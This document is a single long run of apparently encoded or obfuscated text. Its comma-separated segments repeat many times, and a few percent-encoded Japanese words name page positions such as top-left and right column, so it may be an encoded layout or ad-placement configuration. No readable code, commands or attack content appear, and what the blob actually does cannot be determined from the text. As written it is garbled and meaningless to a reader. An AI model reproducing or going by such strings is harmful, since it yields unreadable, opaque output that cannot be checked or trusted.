l9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98ui9iu7ul9w,9wu6cd9iz9wu3ut69k,9wzocuyz9i9wu3i9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39w4up9bu8u7uj9iurcujou99bupc9r9i90uo90yuru99icu8upo9ruiunurcujuiupc9r9i90uo90qup9w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,[base64],9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux66ii9put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhuiut69kli9puiu8ouj9iou9zourdou9ui9k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui9e9w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90yuru99icu8upo9rui9rqpuiupc9r9iui9oun9i8upckouiu6u9urululou99w,9wulu79rc9icu7ujufqupo9wu39wpoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i90uo90dcuq90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu46utu46ut9p9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui9euxui%E3%83%AA%E3%82%B9%E3%83%88ui%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Aui6u4569p9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiu9cuyz9iui69w,9wu6cd9iz9wu36u45,[base64],9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9rurunulupoau9up9wu39wz9i9iul9ru3ss9oun9i849oulsurupupsu8u7u7ul9bzoupul9w,9w9roupou89iu7u99wu39wyuru99icu8upo9rui9rqpuiupc9r9i9w,9wulu79rc9icu7ujufqupo9wu39wu8zcupduiupur9r9i9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu3909eu9oun190ulu79rc9icu7uju3909r9icu89281909iu7ulu3909e9pull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wykcl9burd9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u49p959put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxuij7fuhui9e59pl59p9puiu9cuyz9iku7u79iou9ui9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pu4i95utux9e9pi9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiupok9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9e9k9puxutux9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9eutuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p95666utut9559b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8su8ur9iouyu7u98uiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyujuyur8ur5uriupuyutuyu6uyujuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9burd9rouj9ro9bcuj9bupc9r9i9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k9p95u4595ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsului9oun9i8ui9e9kuiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9e9p956u46ux5ux9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9